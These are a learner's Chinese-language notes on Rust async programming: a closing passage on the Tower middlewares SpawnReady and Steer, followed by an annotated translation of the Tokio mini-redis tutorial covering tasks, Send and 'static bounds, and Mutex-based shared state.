SpawnReady 在官方文档上的介绍是 "Drive a service to readiness on a background task"。如果我们需要尽快察觉到某个 Service 已经 ready,那我们可能会经常去 poll_ready 一下,而 SpawnReady 就是将这件事包装为一个 Service,并且在内部包装一个 task 用于检查内层 Service 是否 ready。假设 executor 里面只有两个 task,那么一个是真正在做事的 task,另一个则是检查前一个 task 是否 ready 的 task。
#![allow(unused)] fn main() { impl<S, Req> Service<Req> for SpawnReady<S> where Req: 'static, S: Service<Req> + Send + 'static, S::Error: Into<BoxError>, { type Response = S::Response; type Error = BoxError; type Future = ResponseFuture<S::Future, S::Error>; fn poll_ready(&mut self, cx: &mut Context<'_>) -> Poll<Result<(), BoxError>> { loop { self.inner = match self.inner { Inner::Service(ref mut svc) => { if let Poll::Ready(r) = svc.as_mut().expect("illegal state").poll_ready(cx) { return Poll::Ready(r.map_err(Into::into)); } let svc = svc.take().expect("illegal state"); let rx = tokio::spawn(svc.ready_oneshot().map_err(Into::into).in_current_span()); Inner::Future(rx) } Inner::Future(ref mut fut) => { let svc = ready!(Pin::new(fut).poll(cx))??; Inner::Service(Some(svc)) } } } } } }
通过 ready_oneshot 函数将 Service 包装为一个 ReadyOneshot task,然后通过 tokio::spawn 传入 executor
Steer 中间件
Steer 中间件用于管理 Service 数组,根据自定义的规则将 request 导向特定的 Service。
#![allow(unused)] fn main() { trait Picker<S, Req> { fn pick(&mut self, r: &Req, services: &[S]) -> usize; } }
由于 Steer 内部维护多个 Service,所以只有多个 Service 同时 ready, Steer 才会返回 Ready。
#![allow(unused)] fn main() { struct Steer<S, F, Req> { router: F, services: Vec<S>, not_ready: VecDeque<usize>, _phantom: PhantomData<Req> } impl<S, Req, F> Service<Req> for Steer<S, F, Req> where S: Service<Req>, F: Picker<S, Req>, { type Response = S::Response; type Error = S::Error; type Future = S::Future; fn poll_ready(&mut self, cx: &mut Context<'_>) -> Poll<Result<(), Self::Error>> { loop { // must wait for *all* services to be ready. // this will cause head-of-line blocking unless the underlying services are always ready. if self.not_ready.is_empty() { return Poll::Ready(Ok(())); } else { if self.services[self.not_ready[0]] .poll_ready(cx)? .is_pending() { return Poll::Pending; } self.not_ready.pop_front(); } } } fn call(&mut self, req: Req) -> Self::Future { assert!( self.not_ready.is_empty(), "Steer must wait for all services to be ready. Did you forget to call poll_ready()?" ); let idx = self.router.pick(&req, &self.services[..]); let cl = &mut self.services[idx]; self.not_ready.push_back(idx); cl.call(req) } } }
这样的处理实际会拖累整体的效率,如果某个 request 所需要的 Service 实际是 ready 的,但是可能为了等待其他的 Service 而延缓调用。但是为了兼容 Tower 的核心 API 不得不这么处理,毕竟 poll_ready 会与 request 相关的 Service 只有这一个。
结论
Tower 将网络编程中常见的行为抽象为统一的 Service,对外的接口非常统一,并且可以相互叠加,而且是异步式,是一个扩展性非常强大的框架,值得学习一下。
摘自https://zhuanlan.zhihu.com/p/548090197
介绍
mini-redis 是一个不完整的使用 tokio 构建的 redis client 和 server 。
是 tokio 团队提供的一个用于学习 tokio 的稍大的示例项目,接下来将以 mini-redis 作为我的第一个用来学习 Rust 的项目。
该项目的目的即是进行 tokio 教学(Tokio Tutorial),所以接下来就跟着 Tokio Tutorial 走吧~
开始
Tokio Tutorial 将会带着我们逐步完成 mini-redis 的客户端和服务端。从使用 Rust 进行异步编程的基础知识开始,并从那里开始构建。我们将实现Redis命令的一个子集,但将全面了解Tokio。
获得帮助
tokio 的 Discord 和 GitHub discussions 是初学者获得帮助的好地方,在那里不用担心提一些“初学者才会提的问题”,大家都是从某个地方开始,很乐意帮忙。
先决条件
在该教程中说明了教程需要读者已经熟悉了 Rust 编程语言,并且推荐了 Rust book,当然 rust cn 社区有一本同样优秀的 Rust course 。
虽然不是必需的,但有使用Rust标准库或其他语言编写网络代码的一些经验可能会有所帮助。
Rust
本教程至少需要Rust版本1.45.0,但建议使用Rust的最新稳定版本。
rustc --version
rustc 1.64.0 (a55dd71d5 2022-09-19)
Mini-Redis server
接下来需要安装 Mini-Redis server 来保证我们写的客户端能被测试。
cargo install mini-redis
如果因为国内糟糕的网络环境导致下载速度不忍直视,可以使用字节跳动 Rust 技术团队的 rsproxy 来替换默认源。
通过启动 server 来确保我们已经成功安装。
mini-redis-server
接着另外打开一个终端窗口,尝试使用mini-redis-cli get 一个 key 。
mini-redis-cli get foo
不出意外你会看到 (nil) 。
准备开始
就是这样,一切准备就绪。转到下一页编写我们的第一个异步Rust应用程序。
Hello Tokio
我们将从编写一个非常基本的 Tokio 应用程序开始。它将连接到 Mini-Redis 服务器,设置 key hello 的值为 world 。然后它将读回 key。这将使用 Mini-Redis 的客户端库完成。
代码
生成一个新的 crate
cargo new my-redis
cd my-redis
添加依赖
接下来打开 Cargo.toml 并把下面的内容添加到 [dependencies] 下:
tokio = { version = "1", features = ["full"] }
mini-redis = "0.4"
写代码
然后打开 main.rs 并将文件的内容替换成下面的:
use mini_redis::{client, Result}; #[tokio::main] async fn main() -> Result<()> { // 向 mini-redis 的地址打开一个连接. let mut client = client::connect("127.0.0.1:6379").await?; // 设置一个叫 `hello` 的 key,它的内容是 `world` client.set("hello", "world".into()).await?; // 去 get 这个 `hello` let result = client.get("hello").await?; println!("从服务端得到了值; result={:?}", result); Ok(()) }
确保 Mini-Redis server 正在运行,找个单独的终端窗口执行:
mini-redis-server
现在,让我们运行我门的 my-redis 应用程序。
❯ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.15s
Running `target/debug/my-redis`
从服务端得到了值; result=Some(b"world")
这样便是成功了,也算是即将要开始 coding 了!
看看具体发生什么
让我们回顾一下刚刚做的事情,代码量不多,但是其实发生了很多事情。
#![allow(unused)] fn main() { let mut client = client::connect("127.0.0.1:6379").await?; }
client::connect 函数是由 mini_redis 这个 crate 提供的。它通过异步的方式向指定的地址建立一个 TCP 连接。一旦连接成功建立了,将会返回一个 Client handle(中文叫句柄)(这里给它起了个名 "client")。
即使这个操作是异步执行的,但是我们写的这个代码看起来像是同步的。通过 .await 操作符来表明这是一个异步操作。
何为异步编程?
相信看过 The book 或者 Rust course 的大伙都知道,下面就贴原文啦~
Most computer programs are executed in the same order in which they are written. The first line executes, then the next, and so on. With synchronous programming, when a program encounters an operation that cannot be completed immediately, it will block until the operation completes. For example, establishing a TCP connection requires an exchange with a peer over the network, which can take a sizeable amount of time. During this time, the thread is blocked.
With asynchronous programming, operations that cannot complete immediately are suspended to the background. The thread is not blocked, and can continue running other things. Once the operation completes, the task is unsuspended and continues processing from where it left off. Our example from before only has one task, so nothing happens while it is suspended, but asynchronous programs typically have many such tasks.
Although asynchronous programming can result in faster applications, it often results in much more complicated programs. The programmer is required to track all the state necessary to resume work once the asynchronous operation completes. Historically, this is a tedious and error-prone task.
当然还有机翻可供粗略观摩:
大多数计算机程序都是按照它们编写的顺序执行的。第一行执行,然后是下一行,依此类推。使用同步编程,当程序遇到不能立即完成的操作时,它会阻塞,直到操作完成。例如,建立传输控制协议需要通过网络与对等方进行交换,这可能需要相当长的时间。在此期间,线程被阻塞。 对于异步编程,不能立即完成的操作会被挂起到后台。线程不会被阻塞,并且可以继续运行其他事情。一旦操作完成,任务就会被取消挂起,并从它停止的地方继续处理。我们之前的示例只有一个任务,所以挂起时什么都不会发生,但是异步程序通常有许多这样的任务。 虽然异步编程可以带来更快的应用程序,但它通常会导致更复杂的程序。一旦异步操作完成,程序员需要跟踪恢复工作所需的所有状态。从历史上看,这是一项乏味且容易出错的任务。
编译期的绿色线程(Compile-time green-threading)
green-threading我的理解是一种非常轻量的“线程”,比如协程(coroutine),以及直接被融入Go runtime的goroutine(类似 coroutine,但又不同) 。
Rust 通过叫作 async/await 的特征来实现异步编程。执行异步操作的函数用 async 关键字来标记。在我们的示例中,connect函数是这样定义的:
#![allow(unused)] fn main() { use mini_redis::Result; use mini_redis::client::Client; use tokio::net::ToSocketAddrs; pub async fn connect<T: ToSocketAddrs>(addr: T) -> Result<Client> { // ... } }
async fn 这样的定义方式看起来像是一个常规的同步函数,但是以异步的方式运行。
Rust 在编译期将 async fn 转化为一个异步运行的 routine (不是 coroutine,不要理解错误)。
在 async fn 中对 .await 的任何调用都会将控制权返回给线程(即让出当前线程),此时这个操作会被放在后台,而线程可能会去做一些别的事情。
尽管也有其它语言实现了
async/await,但 Rust 采用了一种独特的方法。大多情况下,Rust 的异步操作表现为
lazy,这导致了不同于其它语言的运行时语义。
如果还是不太明白,没有关系!我们将会在这整个教程中探索到更多关于 async/await 的知识。
使用 async/await
异步函数的调用与任何其他Rust函数一样。但是,调用这些函数不会导致函数体执行。换而言之,调用异步函数会返回一个代表这个操作的值(在概念上类似于一个没有参数的闭包)。
如果要真正地去执行这个操作,需要对这个返回值使用 .await 操作符。
就像下面这样:
async fn say_world() { println!("world"); } #[tokio::main] async fn main() { // 直接调用 `say_world()` 并不会执行它的函数体。 let op = say_world(); // 这个 println! 会先出现。 println!("hello"); // 对 `op` 调用 `.await`。 op.await; }
输出会是下面这样的:
hello
world
async fn 的返回值是实现 Future trait的匿名类型。
Future 可以被看作是一个会在未来的某个时间点被执行的东西。
异步的 main 函数
main 函数与大多数的 Rust crate 不同,它被用来启动一个应用程序。
-
它是一个
async fn -
它是用
#[tokio::main]来注释的
当我们想进入一个异步的上下文,会使用 async fn。然而,异步函数必须被一个 runtime 所执行(tokio 就是 Rust 社区大名鼎鼎的异步运行时)。runtime 包括异步任务调度器、提供事件 I/O、计时器等。runtime 不会自动启动,所以 main 函数需要去启动它。
#[tokio::main] 是一个宏。它将 async fn main() 转化为一个同步fn main(),初始化了一个 runtime 实例并且执行了这个异步 main 函数。
例如以下内容:
#[tokio::main] async fn main() { println!("hello"); }
被转化成:
fn main() { let mut rt = tokio::runtime::Runtime::new().unwrap(); rt.block_on(async { println!("hello"); }) }
tokio runtime 的细节将在后面介绍。
Cargo features
在本教程引入 tokio 依赖时,full feature flag 被启用了。
tokio = { version = "1", features = ["full"] }
Tokio 有很多功能(TCP、UDP、Unix sockets、timer、sync utilities、multiple scheduler types 等)。并非所有应用程序都需要所有功能(full)。当尝试优化编译时间或最终应用程序占用空间时,应用程序可以决定只选择它用到的那些功能。
目前,我们在依赖 tokio 时使用 full feature,来方便 code。
Spawning
我们接下来准备开始完成我们的 Redis server!
首先,把上一部分的客户端的 SET / GET 代码移动到一个示例文件中去,这样我们可以在 server 上去运行它。
mkdir -p examples
mv src/main.rs examples/hello-redis.rs
创建一个新的空的 src/main.rs 后再继续。
Accepting sockets(从 sockets 接收)
英语水平有限,这小标题只能翻译成这样了 :(
首先我们的 Redis server 第一件需要做的事情就是接受入站的 TCP sockets。用 tokio::net::TcpListener 来完成。
Tokio 的许多类型用了与 Rust 标准库中的等价的同步类型一样的名字。并且 Tokio 使用
async fn暴露了与std相同的APIs
一个 TcpListener 绑定在 6379 端口,接着 socket 们会在一个 loop 中被接受。每个 socket 都会被处理然后关闭。现在,为门将要读取命令,然后打印它到标准输出,并且回复一个 error。
use mini_redis::{Connection, Frame}; use tokio::net::{TcpListener, TcpStream}; #[tokio::main] async fn main() { // 绑定 listener 到一个地址 let listener = TcpListener::bind("127.0.0.1:6379").await.unwrap(); loop { // 解构出来的第二个 item 包含一个新 connection 的一对 IP 和 port,这里将其忽略了 let (socket, _) = listener.accept().await.unwrap(); process(socket).await; } } async fn process(socket: TcpStream) { // `Connection` 让我们能够读写 redis **frames**(抽象的帧) 而不是 // byte streams(字节流). `Connection` 类型由 mini-redis 定义。 let mut connection = Connection::new(socket); if let Some(frame) = connection.read_frame().await.unwrap() { println!("GOT: {:?}", frame); // Respond with an error let response = Frame::Error("unimplemented".to_string()); connection.write_frame(&response).await.unwrap(); } }
现在把它跑起来:
cargo run
在另一个终端窗口,运行 hello-redis example(上一节我们写的那个 SET / GET)
cargo run --example hello-redis
输出应该得是像下面这样:
Error: "unimplemented"
在跑服务端的那个终端,输出应该是下面这样:
GOT: Array([Bulk(b"set"), Bulk(b"hello"), Bulk(b"world")])
Concurrency (并发)
我们的 server 有一个问题(除去只回复了错误)。它一次只会处理一个入站请求:当一个连接被接受,我们的 server 停留在 accept loop 里面,直到 response 被完全写入 socket。
我们肯定是希望我们的 Redis server 能够处理并发的请求,为了达到这个目的,我们需要加并发。
并发(concurrency)和并行(parallelism)不是一回事。如果一个线程交替执行两个任务,那么就是同时(CPU 有能力让你感觉到是“同时”,尽管同一时间点一个线程只可能在处理一个任务)处理这两个任务(这是并发),但不是并行处理。要让这变成并行,那么至少需要 2 个线程,每个线程都执行一个任务。
使用
Tokio的优点之一是异步代码允许您同时处理许多任务,而不必使用普通线程并行处理它们。事实上,Tokio可以在单个线程上同时运行许多任务!
为了并发处理这些连接,对每个入站连接都得生成一个新任务,连接会在这个新任务中被处理。
accept loop 会变成这样:
use tokio::net::TcpListener; #[tokio::main] async fn main() { // 绑定 listener 到一个地址 let listener = TcpListener::bind("127.0.0.1:6379").await.unwrap(); loop { // 解构出来的第二个 item 包含一个新 connection 的一对 IP 和 port,这里将其忽略了 let (socket, _) = listener.accept().await.unwrap(); // 生成一个新任务,socket 的所有权被移动到了这个新任务里面,并在那里被处理。 tokio::spawn(async move { process(socket).await; }); } }
Tasks
一个 Tokio 任务是一个异步的 green thread。他们是通过 async 块传递给 tokio::spawn 来创建的。tokio::spawn 函数返回一个 JoinHandle,使得 JoinHandle 的调用者可以与生成的任务进行交互。async 块可以拥有返回值,调用者通过在 JoinHandle 上使用 .await 来获取返回值。
举个栗子:
#[tokio::main] async fn main() { let handle = tokio::spawn(async { // 在这里做了一些异步的事情 "return value" }); // 又做了一些别的事情 let out = handle.await.unwrap(); println!("GOT {}", out); }
.await 会让出当前线程的控制权,并等待 JoinHandle 返回一个 Result。当一个任务在执行期间遇到了一个错误,JoinHandle 将会返回一个 Err ,当任务 panic 又或者是因为 runtime 关闭而被强制取消也会发生前面那个事件。
Task 是由 scheduler 管理的执行单位。Spawn (生产) 一个任务会把任务提交给 Tokio scheduler来确保任务在有工作要做时执行。生产出来的任务可能会在它们被生产的线程上执行,也有可能会在不一样的 runtime thread 上被执行。任务被生产后也能够在不同线程间移动。
任务在 Tokio 中是非常非常轻量的。在底层,它们只需要一次分配和64字节的内存。应用程序应该可以随意生成数千甚至数百万个任务。
'static bound(静态生命周期绑定)
当我们在 Tokio runtime 上生成了一个任务,其类型的生命周期必须是 'static。这意味着生成的任务不得包含对任务外部拥有的数据的任何引用。
一个常见的错觉是:
'static总是意味着 "永远存活",但事实并非如此。仅仅因为一个值是静态的并不意味着你有内存泄漏。想知道更多可以看这里 Common Rust Lifetime Misconceptions 。
举个不能被编译通过的例子:D
use tokio::task; #[tokio::main] async fn main() { let v = vec![1, 2, 3]; task::spawn(async { println!("Here's a vec: {:?}", v); }); }
尝试编译它会有如下报错:
#![allow(unused)] fn main() { error[E0373]: async block may outlive the current function, but it borrows `v`, which is owned by the current function --> src/main.rs:7:23 | 7 | task::spawn(async { | _______________________^ 8 | | println!("Here's a vec: {:?}", v); | | - `v` is borrowed here 9 | | }); | |_____^ may outlive borrowed value `v` | note: function requires argument type to outlive `'static` --> src/main.rs:7:17 | 7 | task::spawn(async { | _________________^ 8 | | println!("Here's a vector: {:?}", v); 9 | | }); | |_____^ help: to force the async block to take ownership of `v` (and any other referenced variables), use the `move` keyword | 7 | task::spawn(async move { 8 | println!("Here's a vec: {:?}", v); 9 | }); | }
这种情况会发生是因为默认情况下,变量不会被 move 到 async block。这个 v Vector 被 main 函数保留了所有权。println! 只是借用了 v。rust 编译器向我们解释了这一点,甚至提出了修复建议!(rust 编译器还是一如既往的牛逼!尽管它的严格经常会让我很挫败:( )
按 rust 编译器说的来,在第 7 行处为 async block 加上 move ,现在这个 task 就拥有了 v 的所有权而不是借用,并且让它变成了 'static。
如果必须同时从多个任务访问单个数据,那么就必须使用 Arc 等同步原语共享它。
下面引用的内容我觉得比较难理解:
Note that the error message talks about the argument type outliving the
'staticlifetime. This terminology can be rather confusing because the'staticlifetime lasts until the end of the program, so if it outlives it, don't you have a memory leak? The explanation is that it is the type, not the value that must outlive the'staticlifetime, and the value may be destroyed before its type is no longer valid.When we say that a value is
'static, all that means is that it would not be incorrect to keep that value around forever. This is important because the compiler is unable to reason about how long a newly spawned task stays around. We have to make sure that the task is allowed to live forever, so that Tokio can make the task run as long as it needs to.The article that the info-box earlier links to uses the terminology "bounded by
'static" rather than "its type outlives'static" or "the value is'static" to refer toT: 'static. These all mean the same thing, but are different from "annotated with'static" as in&'static T.
留意关于参数类型的寿命超过了 ’static 生命周期的错误信息。这个术语可能会让人很困惑,因为 'static 生命周期将会一直存在直到程序结束,所以如果比它寿命还长,确定没有内存泄漏吗? 关于这个的解释是:它是一个类型,而不是一个必须寿命长过 'static' 的值,并且它的值可能会在它的类型失效之前被销毁。
当我们说一个值是 'static 的时候,这意味着永远留着它常常是正确的。这非常重要,因为编译器无法推断新生成的任务会保留多长时间。我们不得不确保任务被允许一直存活(仅仅是允许,但不是必须),这样 Tokio 就可以让任务运行它实际需要的时间。
前面的信息框链接到的文章使用术语 “以 'static 为界” 而不是 “其类型的寿命超过 'static ” 或 “其值是 'static" 来指代 T:'static。这些都意味着同一件事,但不同于 &‘static T 中的 “用 'static 注释”
插一句嘴:上面这块儿我是琢磨了很久,但是还有一些内容没完全明白,看来还是有待提升呐~
Send bound
从 tokio::spawn 生成的任务必须实现 Send trait 。这样才能当任务被 .await 后允许 Tokio runtime 在线程之间移动他们。
因为水平有限,可能有误,所以附上原文后再给出我的理解:
Tasks are
Sendwhen all data that is held across.awaitcalls isSend. This is a bit subtle. When.awaitis called, the task yields back to the scheduler. The next time the task is executed, it resumes from the point it last yielded. To make this work, all state that is used after.awaitmust be saved by the task. If this state isSend, i.e. can be moved across threads, then the task itself can be moved across threads. Conversely, if the state is notSend, then neither is the task.
当一个任务内所有跨过 .await 调用的数据都实现了 Send 时,这个任务才是实现了 Send 的。如下例子就会因为 a 没有实现 Send 且跨过了 .await 调用而导致编译失败:
use tokio::net::TcpListener; #[tokio::main] async fn main() { // 绑定 listener 到一个地址 let listener = TcpListener::bind("127.0.0.1:6379").await.unwrap(); loop { // 解构出来的第二个 item 包含一个新 connection 的一对 IP 和 port,这里将其忽略了 let (socket, _) = listener.accept().await.unwrap(); let a = Rc::new("Rc does not impl Send"); // 生成一个新任务,socket 的所有权被移动到了这个新任务里面,并在那里被处理。 tokio::spawn(async move { process(socket).await; println!("{:?}", a); }); } }
#![allow(unused)] fn main() { error: future cannot be sent between threads safely --> src/main.rs:16:9 | 16 | tokio::spawn(async move { | ^^^^^^^^^^^^ future created by async block is not `Send` | = help: within `impl std::future::Future<Output = ()>`, the trait `std::marker::Send` is not implemented for `std::rc::Rc<&str>` note: captured value is not `Send` --> src/main.rs:18:30 | 18 | println!("{:?}", a); | ^ has type `std::rc::Rc<&str>` which is not `Send` note: required by a bound in `tokio::spawn` --> /home/m4n5ter/.cargo/registry/src/rsproxy.cn-8f6827c7555bfaf8/tokio-1.21.2/src/task/spawn.rs:127:21 | 127 | T: Future + Send + 'static, | ^^^^ required by this bound in `tokio::spawn` error: could not compile `my-redis` due to previous error }
因为用了 .await 后,当前任务会让出线程控制权,任务的当前状态会被整个打包,并且可能会在多个线程间传递这个任务,存在任务会在不同的线程被执行的可能,而数据在线程间传递要求实现 Send trait 。
下面是官方给出的两个例子:
成功:
use tokio::task::yield_now; use std::rc::Rc; #[tokio::main] async fn main() { tokio::spawn(async { // The scope forces `rc` to drop before `.await`. { let rc = Rc::new("hello"); println!("{}", rc); } // `rc` is no longer used. It is **not** persisted when // the task yields to the scheduler yield_now().await; }); }
失败:
use tokio::task::yield_now; use std::rc::Rc; #[tokio::main] async fn main() { tokio::spawn(async { let rc = Rc::new("hello"); // `rc` is used after `.await`. It must be persisted to // the task's state. yield_now().await; println!("{}", rc); }); }
错误报告:
#![allow(unused)] fn main() { error: future cannot be sent between threads safely --> src/main.rs:6:5 | 6 | tokio::spawn(async { | ^^^^^^^^^^^^ future created by async block is not `Send` | ::: [..]spawn.rs:127:21 | 127 | T: Future + Send + 'static, | ---- required by this bound in | `tokio::task::spawn::spawn` | = help: within `impl std::future::Future`, the trait | `std::marker::Send` is not implemented for | `std::rc::Rc<&str>` note: future is not `Send` as this value is used across an await --> src/main.rs:10:9 | 7 | let rc = Rc::new("hello"); | -- has type `std::rc::Rc<&str>` which is not `Send` ... 10 | yield_now().await; | ^^^^^^^^^^^^^^^^^ await occurs here, with `rc` maybe | used later 11 | println!("{}", rc); 12 | }); | - `rc` is later dropped here }
我们会在下一节 Shared state 来更深入的探讨这个错误的特殊情况。
Store values(存储值)
我们现在将要实现 process 函数来处理发送过来的命令。我们使用 HashMap 来存储值。SET 命令将会插入数据到 HashMap ,GET 值会加载数据。另外,我们将会使用一个 loop 来接受每个连接的多个命令。
use mini_redis::{Connection, Frame}; use tokio::net::{TcpListener, TcpStream}; #[tokio::main] async fn main() { // 绑定 listener 到一个地址 let listener = TcpListener::bind("127.0.0.1:6379").await.unwrap(); loop { // 解构出来的第二个 item 包含一个新 connection 的一对 IP 和 port,这里将其忽略了 let (socket, _) = listener.accept().await.unwrap(); // 生成一个新任务,socket 的所有权被移动到了这个新任务里面,并在那里被处理。 tokio::spawn(async move { process(socket).await }); } } async fn process(socket: TcpStream) { use mini_redis::Command::{self, Get, Set}; use std::collections::HashMap; // 一个 `HashMap` 用来存储数据 let mut db = HashMap::new(); // `Connection` 让我们能够读写 redis **frames**(抽象的帧) 而不是 // byte streams(字节流). `Connection` 类型由 mini-redis 定义。 let mut connection = Connection::new(socket); // 使用 `read_frame` 来从`connection`接收一个`Command`。 while let Some(frame) = connection.read_frame().await.unwrap() { let response = match Command::from_frame(frame).unwrap() { Set(cmd) => { // 值被存储为 `Vec<u8>` db.insert(cmd.key().to_string(), cmd.value().to_vec()); Frame::Simple("OK".to_string()) } Get(cmd) => { if let Some(value) = db.get(cmd.key()) { // `Frame::Bulk` 期望数据是`Bytes` 类型的。 // 这个类型将会在教程的后面部分讨论。 // 现在`&Vec<u8>` 通过 `into()` 被转换成了 `Bytes` 。 Frame::Bulk(value.clone().into()) } else { Frame::Null } } cmd => panic!("unimplemented {:?}", cmd), }; // Write the response to the client connection.write_frame(&response).await.unwrap(); } }
让我们来试一试:
cargo run
另一个终端窗口执行:
cargo run --example hello-redis
出现了如下输出:
从服务端得到了值; result=Some(b"world")
我们现在可以获取和设置值,但是有一个问题:这些值在连接之间不共享。如果另一个套接字连接并尝试获取hello键,它将找不到任何东西。
在下一节中,我们将为所有套接字实现持久化数据。
Shared state
到目前为止,我们有一个 key-value server 在工作。但是,存在一个重大缺陷:状态不会在连接之间共享。我们将在本文中修复它。
Strategies (方案)
这里有两种不同的方式来在 Tokio 中分享状态。
-
使用
Mutex保护被分享的状态。 -
生成一个任务来管理状态并且使用消息传递来操作
一般来说你想要为简单的数据采用第一种方法,第二种方法用来应对需要像 I/O 原语这样的异步工作。在本章,被分享的状态是一个 HashMap 并且操作为 insert 和 get 。这两种操作都不是异步的,因此我们可以使用 Mutex 。
下一章再来介绍后一种方法。
Add bytes dependency (添加 bytes 依赖)
与使用 Vec<u8> 不同,Mini-Redis crate 使用了 bytes crate 中的 Bytes 。使用 Bytes 的目的是为网络编程提供一个健壮的字节数组结构体。Bytes 比 Vec<u8> 多的一个最大的特点是它实现了浅拷贝。换句话说,在 Bytes 实例上调用 clone() 不会拷贝底层的数据。相反,一个 Bytes 实例是一个底层数据的 rc(引用计数器)句柄。Bytes 类型与 Arc<Vec<u8>> 相似,但是多了些附加的功能。
为了引入 bytes 依赖,把下方的内容添加到你的 Cargo.toml 中的 [dependencies] 部分:
bytes = "1"
Initialize the HashMap (初始化 HashMap)
HashMap 将会被跨多任务(并且可能会是多个线程)共享。为了能够做到这点,它将会被 Arc<Mutex<_>> 包裹。
首先,方便起见,在 use 语句后加上下面的类型别名:
#![allow(unused)] fn main() { use bytes::Bytes; use std::collections::HashMap; use std::sync::{Arc, Mutex}; type Db = Arc<Mutex<HashMap<String, Bytes>>>; }
然后,改变 main 函数来初始化 HashMap 并且传递一个 Arc 句柄参数给 process 函数。使用 Arc 能够允许 HashMap 被多个任务并发地引用以及在多线程中运行。在整个 Tokio 中,这样的 Arc 句柄常见于用来引用一个提供了对某些共享状态的访问的值。
use tokio::net::TcpListener; use std::collections::HashMap; use std::sync::{Arc, Mutex}; #[tokio::main] async fn main() { let listener = TcpListener::bind("127.0.0.1:6379").await.unwrap(); println!("Listening"); let db = Arc::new(Mutex::new(HashMap::new())); loop { let (socket, _) = listener.accept().await.unwrap(); // Clone the handle to the hash map. let db = db.clone(); println!("Accepted"); tokio::spawn(async move { process(socket, db).await; }); } }
使用 std::sync::Mutex
请注意,用的是 std::sync::Mutex 来保护 HashMap 而不是 tokio::sync:Mutex 。一个常见的错误是无条件的在异步代码中使用 tokio::sync::Mutex 。异步锁是用来锁定跨 .await 调用的互斥锁。
一个同步的互斥锁在等待获取锁的时候会阻塞当前线程。所以反过来说,它会阻塞所在线程对其它任务的处理。但是,切换到 tokio::sync::Mutex 通常不能够有什么帮助,因为异步锁在内部也使用了同步锁。
有这样一个经验法则,只要锁竞争保持在一个较低的水准并且锁没有跨 .await 持有,那么在异步代码中使用同步锁也很好。另外,可以考虑使用 parking_log::Mutex 作为替代,它是比 std::sync::Mutex 更快的实现。
Update process() (更新 process())
这个函数不再初始化 HashMap 。相反,它接收一个共享的 HashMap 作为参数。它同样需要在使用前 lock 这个 HashMap 。请记住,HashMap 的值的类型现在是 Bytes (clone 它的代价非常低)了,所以也需要修改。
#![allow(unused)] fn main() { use tokio::net::TcpStream; use mini_redis::{Connection, Frame}; async fn process(socket: TcpStream, db: Db) { use mini_redis::Command::{self, Get, Set}; // Connection, provided by `mini-redis`, handles parsing frames from // the socket let mut connection = Connection::new(socket); while let Some(frame) = connection.read_frame().await.unwrap() { let response = match Command::from_frame(frame).unwrap() { Set(cmd) => { let mut db = db.lock().unwrap(); db.insert(cmd.key().to_string(), cmd.value().clone()); Frame::Simple("OK".to_string()) } Get(cmd) => { let db = db.lock().unwrap(); if let Some(value) = db.get(cmd.key()) { Frame::Bulk(value.clone()) } else { Frame::Null } } cmd => panic!("unimplemented {:?}", cmd), }; // Write the response to the client connection.write_frame(&response).await.unwrap(); } } }
Tasks, threads, and contention (任务、线程、竞争)
当锁竞争很小的时候,使用一个阻塞的锁来保护短临界区 是一种可接受的策略。当一个锁在被竞争,执行本任务的线程必须阻塞并且等待这个锁。这不仅仅会阻塞当前的任务,还会阻塞其他被调度到当前线程上的任务。
默认情况下,Tokio runtime 使用一个多线程调度器。任务被调度到被 runtime 管理的任意数量的线程上。如果计划执行大量任务,并且它们都需要访问互斥锁,那么就会出现竞争。另一方面,如果 current_thread runtime 风格被启用,那么互斥锁将永远不会被竞争。
current_threadruntime flavor 是一个轻量、单线程的运行时。当只生成少量任务和打开不多的 sockets 时它是一个不错的选择。举个例子,当在异步客户端库之上桥接一个同步 API 时,这种选择效果很好(比如用new 一个 current_thread runtime,然后在它之上用 block_on 执行异步代码)。
如果在同步锁上的竞争成为了一个问题,最好的解决方案是少量切换成 Tokio mutex。如果不采用前者方案,要考虑的选项有:
-
跑一个专门用来管理状态的任务,并且使用消息传递来共享状态。
-
分片锁。
-
重构代码来避开锁。
在我们目前的情况下,因为每个 key 都是独立的,所以分片锁的效果会很棒!为了做到这个,不能够只有一个单独的 Mutex<HashMap<_,_>> 实例,我们需要引入 N 个不同的实例:
#![allow(unused)] fn main() { type ShardedDb = Arc<Vec<Mutex<HashMap<String, Vec<u8>>>>>; fn new_sharded_db(num_shards: usize) -> ShardedDb { let mut db = Vec::with_capacity(num_shards); for _ in 0..num_shards { db.push(Mutex::new(HashMap::new())); } Arc::new(db) } }
接着,找到给定 key 的的位置变成了两步过程。第一步,用 key 来确定在哪一个hash map 分片。第二步在 HashMap 中找 key:
#![allow(unused)] fn main() { let shard = db[hash(key) % db.len()].lock().unwrap(); shard.insert(key, value); }
上面概述的简单实现需要使用固定数量的分片,并且一旦创建了 SharedDb 后分片的数量就不能改变了。dashmap crate 提供了一个更有经验验证的分片 hash map 实现。
Holding a MutexGuard across an .await (跨 .await 持有一个 MutexGuard)
你可能会写出像下面这样的代码:
#![allow(unused)] fn main() { use std::sync::{Mutex, MutexGuard}; async fn increment_and_do_stuff(mutex: &Mutex<i32>) { let mut lock: MutexGuard<i32> = mutex.lock().unwrap(); *lock += 1; do_something_async().await; } // 锁在这里超出作用域 }
当你尝试 spawn 一些东西来调用这个函数,你会遇到下面的错误信息:
#![allow(unused)] fn main() { error: future cannot be sent between threads safely --> src/lib.rs:13:5 | 13 | tokio::spawn(async move { | ^^^^^^^^^^^^ future created by async block is not `Send` | ::: /playground/.cargo/registry/src/github.com-1ecc6299db9ec823/tokio-0.2.21/src/task/spawn.rs:127:21 | 127 | T: Future + Send + 'static, | ---- required by this bound in `tokio::task::spawn::spawn` | = help: within `impl std::future::Future`, the trait `std::marker::Send` is not implemented for `std::sync::MutexGuard<'_, i32>` note: future is not `Send` as this value is used across an await --> src/lib.rs:7:5 | 4 | let mut lock: MutexGuard<i32> = mutex.lock().unwrap(); | -------- has type `std::sync::MutexGuard<'_, i32>` which is not `Send` ... 7 | do_something_async().await; | ^^^^^^^^^^^^^^^^^^^^^^^^^^ await occurs here, with `mut lock` maybe used later 8 | } | - `mut lock` is later dropped here }
这个错误会发生是因为 std::sync::MutexGuard 类型没有实现 Send trait 。这意味着你不能传递一个同步锁到另一个线程,另一个原因是 Tokio runtime 在每个 .await 调用时能够在线程间 move 一个任务。为了避免这个错误,你应该重构你的代码来让互斥锁的析构函数在 .await 之前就运行完毕。
